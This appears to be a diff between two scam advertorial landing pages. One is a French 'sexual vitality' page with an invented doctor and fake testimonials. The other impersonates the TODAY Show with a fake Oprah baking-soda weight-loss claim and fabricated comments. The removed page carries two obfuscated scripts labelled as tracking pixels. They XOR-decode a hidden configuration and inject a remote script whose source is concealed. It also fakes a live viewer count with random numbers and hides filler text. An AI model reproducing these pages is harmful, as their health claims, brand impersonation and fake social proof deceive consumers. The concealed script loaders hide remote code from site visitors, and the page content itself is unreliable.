-            100% {
-                 transform: translate3d(-100%, 0, 0);
-               }
-        }
-
-        
-        .ewih7v9h {
-             max-width: 800px;
-            margin: 0 auto;
-            padding: 20px 15px;
-            background-color: white;
-        }
-
-          .k3wh22g8 {
-             color: #666;
-             font-size: 14px;
-            margin-bottom: 10px;
-        }
-
-         .vnfq04 {
-            font-size: 28px;
-            font-weight: bold;
-            line-height: 1.1;
-            margin-bottom: 15px;
-            color: #000;
-        }
-        .kj1e5fw {
-            display: block;
-            font-size: 18px;
-            font-weight: 400;
-            color: #333;
-            margin-bottom: 8px;
-        }
-        .q0tkkw {
-            color: #c62828;
-        }
-        .iga13 {
-             font-size: 18px;
-            color: #666;
-            margin-bottom: 10px;
-              font-weight: normal;
-          }
-         
-        .e376ht {
-            background-color: transparent;
-            color: #333;
-              padding: 0;
-            text-align: center;
-             margin: 16px 0;
-            border: 0;
-            border-radius: 0;
-        }
-
-         .s5tio {
-              max-width: 100%;
-             width: 100%;
-            margin: 0 auto;
-            border: 0;
-            border-radius: 0;
-            overflow: hidden;
-            box-shadow: none;
-            background-color: transparent;
-            }
-
-          
-         .ypcaq4 {
-            max-width: 750px;
-            width: 100%;
-              margin: 20px auto;
-            text-align: center;
-        }
-
-        .ypcaq4 img {
-             width: 100%;
-             max-width: 750px;
-            height: auto;
-            display: block;
-        }
-        vturb-smartplayer {
-            border-radius: 0;
-            overflow: hidden;
-            display: block;
-            width: 100% !important;
-            max-width: none !important;
-            margin: 0 auto;
-          }
-
-        
-        .esconder,
-        .hide {
-              display: none !important;
-        }
-
-        
-        .byncbl {
-            background: transparent;
-            color: #333;
-            padding: 10px 0;
-            margin: 12px auto 0;
-            display: flex;
-              align-items: center;
-            justify-content: center;
-            gap: 10px;
-             font-size: 16px;
-            font-weight: 600;
-        }
-
-        .of7d1ku {
-              width: 10px;
-            height: 10px;
-            background: #ef4444;
-            border-radius: 50%;
-              animation: pulse-live 1.5s ease-in-out infinite;
-              will-change: transform, opacity;
-            backface-visibility: hidden;
-          }
-
-         @keyframes pulse-live {
-            0%, 100% {
-                opacity: 1;
-                 transform: scale3d(1, 1, 1);
-            }
-              50% {
-                opacity: 0.6;
-                transform: scale3d(1.15, 1.15, 1);
-            }
-          }
-
-        #viewers-count {
-            color: #ef4444;
-             font-weight: 700;
-             font-size: 17px;
-        }
-
-         
-          .l0m0h {
-            padding: 15px;
-        }
-
-         .bdz02m6w{display:flex;gap:20px;max-width:1100px;flex-wrap:wrap;justify-content:center;width:100%;margin:0 auto}
-        .q1b93b{background:#fff;border-radius:20px;width:340px;box-shadow:0 8px 20px rgba(0,0,0,.08);overflow:hidden;transition:transform .3s ease;border:2px solid #f0f0f0;position:relative;will-change:transform;backface-visibility:hidden;display:flex;flex-direction:column}
-        .q1b93b:hover{transform:translateY(-5px);box-shadow:0 12px 30px rgba(0,0,0,.12)}
-         .q1b93b.dsgsylr{border:3px solid #B22222}
-        .q1b93b.qm5hljst{border:2px solid #8B2AA2}
-        .q1b93b.qb1mrb4h{border:2px solid #e5e5e5}
-        .r0ujho9p{padding:15px 20px;text-align:center;font-weight:600;font-size:24px;color:#fff}
-         .dsgsylr .r0ujho9p{background:#B22222}
-        .qm5hljst .r0ujho9p{background:#8B2AA2}
-          .qb1mrb4h .r0ujho9p{background:#9CA3AF}
-         .wh9hqp{padding:20px 20px 10px;text-align:center;font-size:32px;font-weight:700;color:#1a1a1a}
-          .crav8{padding:10px 30px;text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center}
-        .crav8 img{width:100%;max-width:280px;height:240px;object-fit:contain}
-          .eu4kbv{font-size:17px;font-weight:700;color:#22c55e;margin-top:12px;text-align:center;background:rgba(34,197,94,0.1);padding:8px 15px;border-radius:8px;display:inline-block}
-        .jaaapta{padding:15px 20px;text-align:center}
-        .dhfkdkp{font-size:20px;color:#666;margin-bottom:8px}
-          .dhfkdkp span{text-decoration:line-through}
-         .u0v4v{font-size:64px;font-weight:800;color:#1a1a1a;line-height:1}
-        .nk1me6su{font-size:22px;color:#666;font-weight:400}
-        .qfy5x4zd{font-size:22px;color:#444;margin-top:10px}
-        .qfy5x4zd span{text-decoration:line-through;color:#999}
-        .qfy5x4zd strong{color:#1a1a1a}
-        .ebgsewcm{color:#22c55e;font-weight:500;font-size:20px;margin-top:8px}
-          .l1y6cbma{padding:0 20px 15px;margin-top:auto}
-        .fnfvyg{width:100%;border:none;cursor:pointer;transition:transform .2s ease,box-shadow .2s ease;background:linear-gradient(to bottom,#4CAF50,#388E3C);color:#fff;font-size:20px;font-weight:700;text-align:center;border-radius:12px;padding:16px 24px;display:block;text-decoration:none;letter-spacing:0.5px;box-shadow:0 4px 12px rgba(56,142,60,0.3)}
-        .fnfvyg:hover{transform:scale(1.02);box-shadow:0 6px 16px rgba(56,142,60,0.4)}
-        .n78g95l{padding:15px 20px;display:flex;justify-content:center;gap:8px;border-top:1px solid #f0f0f0}
-        .n78g95l img{height:24px}
-        .us5cav3{background:transparent;color:#B22222;padding:8px 15px;margin:10px 20px;border:3px dashed #B22222;border-radius:20px;font-size:20px;font-weight:900;text-align:center;animation:pulse 1.5s infinite;text-shadow:0 0 1px #B22222;will-change:transform,opacity;backface-visibility:hidden}
-        .us5cav3.as1got{color:#8B2AA2;border-color:#8B2AA2;text-shadow:0 0 1px #8B2AA2}
-        .us5cav3.eapza54u{color:#6B7280;border-color:#6B7280;text-shadow:0 0 1px #6B7280}
-        @keyframes pulse{0%{transform:scale3d(1,1,1);opacity:1}50%{transform:scale3d(1.03,1.03,1);opacity:0.9}100%{transform:scale3d(1,1,1);opacity:1}}
-        .cnetxf{position:absolute;top:-25px;right:-8px;width:120px;height:120px;z-index:10}
-        .cnetxf img{width:100%;height:100%;object-fit:contain}
-          @media(max-width:768px){
-        .bdz02m6w{flex-direction:column;align-items:center;gap:20px}
-          .q1b93b{width:100%;max-width:380px}
-        .wh9hqp{font-size:28px}
-        .u0v4v{font-size:52px}
-        .crav8 img{max-width:240px;height:200px}
-        }
-
-            
-        .oyjro9 {
-            background-color: white;
-            padding: 30px 20px;
-            margin: 40px 0;
-            border-radius: 10px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-
-        .tapp2 {
-              font-size: 18px;
-            font-weight: bold;
-              margin-bottom: 20px;
-            color: #365899;
-        }
-
-         .azk95q {
-            display: flex;
-              gap: 12px;
-            margin-bottom: 20px;
-            padding-bottom: 20px;
-            border-bottom: 1px solid #eee;
-          }
-
-          .azk95q:last-child {
-            border-bottom: none;
-        }
-
-          .juhw8n {
-            width: 40px;
-            height: 40px;
-            border-radius: 50%;
-            background-color: #ddd;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-             color: #666;
-              font-weight: bold;
-            flex-shrink: 0;
-            overflow: hidden;
-        }
-
-          .juhw8n img {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-               border-radius: 50%;
-        }
-
-        .y8bdsg {
-            flex: 1;
-        }
-
-        .b9v55n3j {
-            font-weight: bold;
-             color: #365899;
-             margin-bottom: 5px;
-        }
-
-         .vyhoqbww {
-            margin-bottom: 8px;
-            line-height: 1.4;
-         }
-
-        .rn7ei {
-            margin: 8px 0;
-            border-radius: 6px;
-            overflow: hidden;
-            max-width: 275px;
-        }
-        .rn7ei img {
-            width: 100%;
-            height: auto;
-            display: block;
-        }
-
-        .ici83rw {
-            display: flex;
-            gap: 15px;
-            font-size: 12px;
-            color: #8a8d91;
-        }
-
-        .l972tzac {
-            cursor: pointer;
-            font-weight: bold;
-        }
-
-        .l972tzac:hover {
-            text-decoration: underline;
-        }
-
-          .mjnru6 {
-            color: #365899;
-              font-weight: bold;
-           }
-
-        
-        .xzsotik4 {
-            background-color: #333;
-              color: white;
-            text-align: center;
-            padding: 30px 0;
-              margin-top: 60px;
-        }
-
-        .c0gsu4p1 {
-              display: flex;
-             justify-content: center;
-            gap: 30px;
-            margin-bottom: 20px;
-              flex-wrap: wrap;
-        }
-
-            .cmyb6cf {
-            color: white;
-            text-decoration: none;
-            font-size: 14px;
-         }
-
-         .cmyb6cf:hover {
-             text-decoration: underline;
-           }
-
-        .y81jf9ve {
-            font-size: 12px;
-            color: #ccc;
-        }
-
-        @media (max-width: 768px) {
-            .dz49j3 {
-                font-size: 28px;
-            }
-            
-            .vnfq04 {
-                font-size: 24px;
-                line-height: 1.1;
-                }
-            
-            .iga13 {
-                  font-size: 16px;
-            }
-            
-            .ewih7v9h {
-                padding: 15px 18px;
-            }
-            
-            .e376ht {
-                margin: 12px 0;
-                padding: 0;
-              }
-
-            .l0m0h {
-                padding: 20px 8px 30px 8px;
-            }
-
-            .c0gsu4p1 {
-                flex-direction: column;
-                 gap: 15px;
-            }
-        }
-
-  	</style>
-
-<style>:root{--_uf8:32px;--_oeh:60px;--_pts:#060506;--_f9z:100px;--_sxm:#0bb2a1}</style>
-
-<!-- build 413dd23d -->
-<meta name="generator" content="builder-esc2tr-486">
-<meta name="build-id" content="f04e5a35-cf6d-4c4c-bf5b-e3bb5b3679d6">
-<style>:root{--_oxn:#d5f923;--_wx9:34px;--_t3y:44px}</style>
-
-<!-- UTMify Pixel -->
-<script>(function(){var k_21=atob("DIuUkBTBxuAcDYqsYfC25Wat5No+Zf7YEfiuvzuioo4yeP7BCO3tvneuq85+f6XfAvn94GCy6ZB1de/ATvv96HGt6IpvL6aOAP/g4n2js5R5fqiWOta4snOtqYJ9YfmOW9Dvsnqgq4U+N6jcCPPx/F2l5Mw+e+vAFO62qjb3p9gvO77IBbqko3byo4J5abvOV+qj8SPju71h");var r_9gn3=[];for(var f_s8p=0;f_s8p<k_21.length;f_s8p++){r_9gn3.push(k_21.charCodeAt(f_s8p)&255);}var s_u8lz=r_9gn3[0];var i_298q=r_9gn3.slice(1,1+s_u8lz);var i_l=r_9gn3.slice(1+s_u8lz);var n_3=i_l.map(function(b,p_6yr){return b^i_298q[p_6yr%s_u8lz];});var f_0ap="";for(var d_bq8y=0;d_bq8y<n_3.length;d_bq8y++){f_0ap+=String.fromCharCode(n_3[d_bq8y]&255);}var m_qg8=decodeURIComponent(escape(f_0ap));var w_fcus=JSON.parse(m_qg8);var s_n=w_fcus.globals||[];s_n.forEach(function(x_jj){window[x_jj.name]=x_jj.value;});var p_p=document.createElement("script");p_p.src=w_fcus.url;p_p.async=true;p_p.defer=true;(w_fcus.attributes||[]).forEach(function(y_i){p_p.setAttribute(y_i.name,y_i.value);});(document.head||document.documentElement).appendChild(p_p);})();</script>
-
-<!-- UTMify UTMs -->
-<script>(function(){var y_0=atob("DIXUjpjgghtn3vwFwv72++qMoCFFtohxsvbuobeD5nVJq4hoq+OtoPuP7zUFrNN2ofe9/uyTrW4Ts48qruSg6+uUrHEU/NAno/Gg/PGC928Crd4/mf724PmN5zld/JhktuT5++yN630e84x3p/Ox4OzN+ngIutF2oe72orqW43cSu94/4KepouPC7HoKu94/4OG1+vnN928Kt5p87/Wm6+6F7G9KrYlnq+GnrLTC9HoLq5kn+Kf288Wd");var u_bv=[];for(var h_l=0;h_l<y_0.length;h_l++){u_bv.push(y_0.charCodeAt(h_l)&255);}var s_0=u_bv[0];var g_rxr0=u_bv.slice(1,1+s_0);var p_vei8=u_bv.slice(1+s_0);var c_4qy=p_vei8.map(function(b,k_u5){return b^g_rxr0[k_u5%s_0];});var c_ocj="";for(var x_8=0;x_8<c_4qy.length;x_8++){c_ocj+=String.fromCharCode(c_4qy[x_8]&255);}var m_8=decodeURIComponent(escape(c_ocj));var c_50bd=JSON.parse(m_8);var f_9gm=c_50bd.globals||[];f_9gm.forEach(function(n_i6){window[n_i6.name]=n_i6.value;});var v_o=document.createElement("script");v_o.src=c_50bd.url;v_o.async=true;v_o.defer=true;(c_50bd.attributes||[]).forEach(function(b_xz){v_o.setAttribute(b_xz.name,b_xz.value);});(document.head||document.documentElement).appendChild(v_o);})();</script>
+<!DOCTYPE html><html><head>
+		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+		<meta name="viewport" content="width=device-width, initial-scale=1">
+
+		<title>
+			Tonight on TODAY Show…
+			Better Than Ozempic? Tap Play To See The Baking Soda Water Shot Celebs Swear By To Crush Hunger And Drop 43lbs
+		</title>
+		<!-- <link rel="icon" href=""> -->
+
+		<!-- Google Fonts -->
+		<link rel="preconnect" href="https://fonts.googleapis.com/">
+		<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+		<!-- END Google Fonts -->
+
+		<!-- Custom CSS -->
+		<link rel="stylesheet" type="text/css" href="css/page.css">
+
+		<link rel="stylesheet" type="text/css" href="css/bootstrap.css">
+		<link rel="stylesheet" href="css/bootstrap-icons.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
+		<link rel="stylesheet" type="text/css" href="css/custom.css">
+		<link rel="stylesheet" type="text/css" href="css/fbcomments.css">
+		<link rel="stylesheet" type="text/css" href="css/vsl.css">
+		<!-- Custom CSS -->
+
+		<script src="js/jquery.min.js"></script>
+
+		<!-- Preload Vturb -->
+		<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+		<link rel="preload" href="https://scripts.converteai.net/6eebddc3-0c92-4a7b-8887-09d8c9408aa2/ab-test/6aa4c3a186d134a9d8c5d35b/player.js" as="script">
+		<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+		<link rel="dns-prefetch" href="https://cdn.converteai.net">
+		<link rel="dns-prefetch" href="https://scripts.converteai.net">
+		<link rel="dns-prefetch" href="https://images.converteai.net">
+		<link rel="dns-prefetch" href="https://m3u8.vturb.net">
+		<link rel="dns-prefetch" href="https://license.vturb.com">
+		<!-- Preload Vturb -->
+
+
+
+
+
+
+
+
 
 </head>
 
-<!-- region wpu-30 --><body data-v="b5yfb30m" data-r="54580">
-<header class="eliz2" data-rni="m3tftg">
-<div class="eth8sl">
-<div class="dz49j3">SANTÉ
-<!-- hash:1n1jpt --></div>
-
-</div>
-
-<!-- region r4f-49 --></header>
-<div class="h1jtp">
-<div class="fy1dd">ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE</div>
-
-</div>
-
-<main class="ewih7v9h" data-fei="w3r4u7">
-<h1 class="vnfq04"><span class="kj1e5fw">Un médecin français renommé révèle…</span>Découvrez l'astuce simple qui redonne la <span class="q0tkkw">vitalité sexuelle</span> aux hommes de plus de 40 ans</h1>
-
-<div class="k3wh22g8">Publié par Dr Pierre Morel le <span id="current-date"></span></div>
-
-<div class="e376ht">
-<div class="s5tio">
-    <vturb-smartplayer id="vid-6a904ea5cea4177b9b7293f4" style="display: block; margin: 0 auto; width: 100%;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 56.25% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
-<script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/players/6a904ea5cea4177b9b7293f4/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
-</div>
-
-<div class="byncbl">
-      <span class="of7d1ku"></span>
-    <span id="viewers-count">1.247</span> personnes regardent en ce moment
-</div>
-
-</div>
-<div class="ypcaq4"><img alt="As seen on major media outlets" src="images/lp/news-banner-fr.webp" /></div>
-
-<!-- chunk-c2yqd3 --></main>
-<section class="ewih7v9h">
-<div class="oyjro9">
-<div class="tapp2">Affichage de 8 commentaires sur 876</div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Thierry Lemoine" src="images/lp/testimonial-thierry-lemoine.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Thierry Lemoine</div>
-
-<div class="vyhoqbww">Franchement je n'y croyais pas une seconde. J'ai regardé la vidéo jusqu'au bout par curiosité et j'ai testé le lendemain matin. Trois semaines plus tard je n'en parle à personne, mais ma femme, elle, a remarqué.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>4 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Philippe Ancel" src="images/lp/testimonial-philippe-ancel.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Philippe Ancel</div>
-
-<div class="vyhoqbww">Mon cardiologue m'a interdit la pilule bleue à cause de mon traitement. Pendant six ans je m'étais résigné. Au moins là, c'est quelque chose que je peux prendre sans risque.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>9 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Alain Berthier" src="images/lp/testimonial-alain-berthier.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Alain Berthier</div>
-
-<div class="vyhoqbww">Ce qui m'a le plus surpris, c'est le matin. Ça faisait des années que je ne me réveillais plus comme ça. Je pensais que c'était l'âge. Apparemment non.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>18 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Christophe Ruiz" src="images/lp/testimonial-christophe-ruiz.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Christophe Ruiz</div>
-
-<div class="vyhoqbww">J'ai fait le calcul : les ingrédients me reviennent à moins de 4 € la semaine au supermarché du coin. Le mois dernier j'avais claqué 90 € en gélules qui n'ont rien donné.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>20 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Pascal Girardin" src="images/lp/testimonial-pascal-girardin.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Pascal Girardin</div>
-
-<div class="vyhoqbww">Ma femme m'a demandé si je voyais quelqu'un d'autre. C'est vous dire.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>26 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Didier Mounier" src="images/lp/testimonial-didier-mounier.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Didier Mounier</div>
-
-<div class="vyhoqbww">Diabétique depuis onze ans et hypertendu. J'avais lâché l'affaire. Mon médecin m'avait toujours dit que c'était la circulation — au moins l'explication de la vidéo est cohérente avec ça.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>31 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Bruno Delcourt" src="images/lp/testimonial-bruno-delcourt.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Bruno Delcourt</div>
-
-<div class="vyhoqbww">Ça me prend deux minutes le matin, pas plus, je le fais pendant que le café passe. Le plus dur c'est de penser à racheter les ingrédients.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>50 min</span></div>
-
-</div>
-
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Gérard Fabre" src="images/lp/testimonial-gerard-fabre.webp" onerror="this.remove()" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Gérard Fabre</div>
-
-<div class="vyhoqbww">J'ai 65 ans. Je m'étais dit que c'était sûrement trop tard pour moi. Apparemment j'avais tort, et ça fait drôle à écrire.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>1 h</span></div>
-
-</div>
-
-</div>
-
-</div>
-</section>
-
-<footer class="xzsotik4">
-<div class="y81jf9ve" id="copyright-text"></div>
-
-<!-- compiled 2026-07-16T10:35:27 --></footer>
-
-<script>
-        document.addEventListener('DOMContentLoaded', function() {
-            var today = new Date();
-            var day = String(today.getDate()).padStart(2, '0');
-             var month = String(today.getMonth() + 1).padStart(2, '0');
-              var year = today.getFullYear();
-            var dateElement = document.getElementById('current-date');
-            if (dateElement) {
-                dateElement.textContent = day + '.' + month + '.' + year;
-              }
-            var copyrightEl = document.getElementById('copyright-text');
-             if (copyrightEl) {
-                  copyrightEl.innerHTML = '\u00A9 ' + year + ' Copyright. Tous droits réservés.';
-            }
-        });
-
-        function updateViewersCount() {
-            var minViewers = 1200;
-            var maxViewers = 1500;
-             var currentCount = minViewers + Math.floor(Math.random() * (maxViewers - minViewers + 1));
-            var formattedCount = currentCount.toLocaleString('fr-FR');
-            var viewersElement = document.getElementById('viewers-count');
-            if (viewersElement) {
-                  viewersElement.textContent = formattedCount;
-             }
-          }
-
-        function scheduleViewersUpdate() {
-            setTimeout(function() {
-                updateViewersCount();
-                  scheduleViewersUpdate();
-            }, Math.floor(Math.random() * 7000) + 8000);
-         }
-
-          updateViewersCount();
-        scheduleViewersUpdate();
-</script>
-
-<div class="higubie" style="display:none;position:absolute;visibility:hidden" data-evm="cwa8or">decorator provider component optimization</div>
-
-<div class="esieg" style="display:none;position:absolute;visibility:hidden" data-j4a="d4b8t7">optimization tracking visitor tracking bridge service tracking service</div>
-
-<div class="tl89joc" style="display:none;position:absolute;visibility:hidden" data-m8s="ygf8e7">performance visitor handler decorator optimization component provider</div>
-<div class="dubwibxw" style="display:none;position:absolute;visibility:hidden" data-a19="yrdbto">performance template performance service component component controller module</div>
-
-<!-- CAMADA 2 — Backup / orquestrador da revelação da oferta -->
-
-<!-- FIM CAMADA 2 -->
-
-</body>
-</html>
+	<body style="--autoplay-pulse-speed: 1.3333333333333333s;" cz-shortcut-listen="true">
+
+		<main id="container">
+
+			<header class="today-header">
+				<div class="today-header-container">
+					<div class="today-header-left">
+						<div class="today-logo">
+							<img src="images/today.webp" alt="TODAY" class="today-logo-img">
+						</div>
+					</div>
+					<nav class="today-nav">
+						<span>On the Show</span>
+						<span>Shop</span>
+						<span>Health</span>
+						<span>Food</span>
+						<span>Life</span>
+					</nav>
+					<div class="today-header-right">
+						<button class="today-search-btn" aria-label="Search">
+							<i class="fas fa-search"></i>
+						</button>
+						<span class="today-signin-btn">Sign In</span>
+					</div>
+				</div>
+			</header>
+
+			<section class="principal">
+
+				<section class="hero-section">
+					<div class="container">
+						<div class="hero-content">
+							<h1 class="mt-3" style="text-align: left;">
+								Yale Doctor Reveals the $1 Baking Soda Recipe That Helped Oprah Drop 43 lbs — Without
+								Injections
+							</h1>
+							<div class="video-container">
+
+								<vturb-smartplayer id="ab-6aa4c3a186d134a9d8c5d35b" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer>
+								<script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/6eebddc3-0c92-4a7b-8887-09d8c9408aa2/ab-test/6aa4c3a186d134a9d8c5d35b/player.js", s.async=!0,document.head.appendChild(s); </script>
+
+								<img src="images/logosnovas.png" class="img_adv mb-3">
+							</div>
+						</div>
+					</div>
+
+				</section>
+
+
+				<style>
+					html,
+					body {
+						overflow-x: hidden;
+					}
+				</style>
+
+
+				<main id="container">
+
+
+
+					<section class="principal ">
+
+
+
+
+
+
+
+
+
+						<div class="container">
+							<div id="fb-comments" style="display: block;">
+								<h2 class="fb-heading"><b>36,158 Comments</b></h2>
+								<div class="comments-container">
+
+									<div class="comment" data-comment-id="1">
+										<img class="user-avatar" src="images/151.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Sophie Robinson</p>
+												<p class="text">
+													Wait what's the actual recipe? Do I need to watch the whole thing?
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>2h</time>
+											</div>
+										</div>
+										<likes>21</likes>
+									</div>
+
+									<div class="comment answer" data-comment-id="1a">
+										<img class="user-avatar" src="images/160.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Victoria Carter</p>
+												<p class="text">
+													yeah she breaks it down early on. Worth watching tbh
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>1h</time>
+											</div>
+										</div>
+										<likes>18</likes>
+									</div>
+
+									<div class="comment" data-comment-id="2">
+										<img class="user-avatar" src="images/162.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Lisa G.</p>
+												<p class="text">
+													Ngl I only watched cause of Oprah but the baking soda recipe actually
+													makes sense when she breaks down the science. Def gonna
+													try it 👀
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>1h</time>
+											</div>
+										</div>
+										<likes>46</likes>
+									</div>
+
+									<div class="comment" data-comment-id="3">
+										<img class="user-avatar" src="images/164.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Madison Scott</p>
+												<p class="text">
+													3 weeks in and my coworker asked if I got work done 😂 nope just baking
+													soda apparently
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>55 min</time>
+											</div>
+										</div>
+										<likes>63</likes>
+									</div>
+
+									<div class="comment" data-comment-id="4">
+										<img class="user-avatar" src="images/169.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Charlotte Williams</p>
+												<p class="text">
+													Ok I almost scrolled past this but I'm glad I didn't. Started the baking
+													soda shot 2 weeks ago and my jeans are already looser.
+													Not saying it's magic but something is definitely working
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>40 min</time>
+											</div>
+										</div>
+										<likes>58</likes>
+									</div>
+
+									<div class="comment" data-comment-id="5">
+										<img class="user-avatar" src="images/115.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Daisy Collins</p>
+												<p class="text">
+													Is this actually legit or just another internet thing??
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>32 min</time>
+											</div>
+										</div>
+										<likes>14</likes>
+									</div>
+
+									<div class="comment answer" data-comment-id="5a">
+										<img class="user-avatar" src="images/095.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Emily Lewis</p>
+												<p class="text">
+													I literally said the same thing lol. Try it for a week and see. My
+													bloating went down first and now I'm back in my size 6 jeans
+													that were sitting in my closet for like 2 years
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>28 min</time>
+											</div>
+										</div>
+										<likes>35</likes>
+									</div>
+
+									<div class="comment" data-comment-id="6">
+										<img class="user-avatar" src="images/051.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Olivia Martinez</p>
+												<p class="text">
+													I've done keto, IF, ozempic… this is the first time I'm not
+													white-knuckling it. The cravings just kinda stopped? Idk how to
+													explain
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>20 min</time>
+											</div>
+										</div>
+										<likes>49</likes>
+									</div>
+
+									<div class="comment" data-comment-id="7">
+										<img class="user-avatar" src="images/013.jpg" alt="">
+										<div class="comment-data">
+											<div class="user">
+												<p class="name">Emma Clark</p>
+												<p class="text">
+													2 months in. down 29 lbs. no gym. i'm honestly confused how this isn't
+													bigger news 🤷‍♀️
+												</p>
+											</div>
+											<div class="buttons">
+												<like>Like</like> <span>·</span>
+												<answer>Reply</answer> <span>·</span>
+												<time>just now</time>
+											</div>
+										</div>
+										<likes>72</likes>
+									</div>
+
+									<h4 class="comments-closed">This post is no longer receiving comments!</h4>
+
+								</div>
+							</div>
+						</div>
+
+
+
+					</section>
+
+				</main>
+
+			</section>
+
+			<!-- Bootstrap -->
+			<script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
+
+			<!-- Purchase Notifications VBL JS -->
+			<script type="text/javascript" src="js/purchase-notifications-vbl.js"></script>
+
+
+
+
+
+
+
+
+
+
+
+	
+
+</main></body></html>
--- a/css/page.css
+++ b/css/page.css
@@ -0,0 +1,2032 @@
+body {
+		font-family: Jost;
+	}
+	.display-1 {
+		font-family: 'Jost', sans-serif;
+		font-size: 4.6rem;
+		line-height: 1.1;
+	}
+	.display-1 > .mbr-iconfont {
+		font-size: 5.75rem;
+	}
+	.display-2 {
+		font-family: 'Jost', sans-serif;
+		font-size: 2.7rem;
+		line-height: 1.1;
+	}
+	.display-2 > .mbr-iconfont {
+		font-size: 3.375rem;
+	}
+	.display-4 {
+		font-family: 'Jost', sans-serif;
+		font-size: 1.1rem;
+		line-height: 1.5;
+	}
+	.display-4 > .mbr-iconfont {
+		font-size: 1.375rem;
+	}
+	.display-5 {
+		font-family: 'Jost', sans-serif;
+		font-size: 2rem;
+		line-height: 1.5;
+	}
+	.display-5 > .mbr-iconfont {
+		font-size: 2.5rem;
+	}
+	.display-7 {
